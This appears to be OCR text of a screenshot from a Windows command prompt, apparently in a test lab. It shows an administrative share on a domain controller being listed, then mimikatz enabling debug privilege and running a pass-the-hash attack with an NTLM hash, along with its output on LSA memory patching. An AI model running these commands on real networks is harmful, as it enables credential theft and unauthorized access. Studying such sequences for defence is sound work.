 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 EC07-C116
\\dc\c$ 的目录
2020/03/09 22:16 <DIR> ExchangeSetupLogs
2013/08/22 23:52 <DIR> PerfLogs
2020/06/12 14:14 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/08/06 16:50 <DIR> Users
2020/04/01 14:06 <DIR> Windows
0 个文件 0 字节
6 个目录 52,899,090,432 可用字节
C:\Windows\system32>
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:holy.testA /user:testuser /ntlm:8a
209
user : testuser
domain : holy.testA
program : cmd.exe
impers. : no
NTLM : 8acfa 3209
| PID 2068
| TID 3956
| LSA Process is now R/W
| LUID 0 ; 2023158 (00000000:001edef6)
\_ msv1_0 - data copy @ 0000000001D2EA60 : OK !
\_ kerberos - data copy @ 00000000019B02F8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001A5C978 (16) -> null